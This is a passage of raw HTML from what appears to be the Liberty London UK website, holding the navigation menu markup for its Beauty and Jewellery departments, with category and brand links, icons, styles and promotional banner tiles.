                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Valentine&#x27;s Gifts","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop New In"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed at Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed at Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition Brand of the Month"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Brand of the Month</span>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
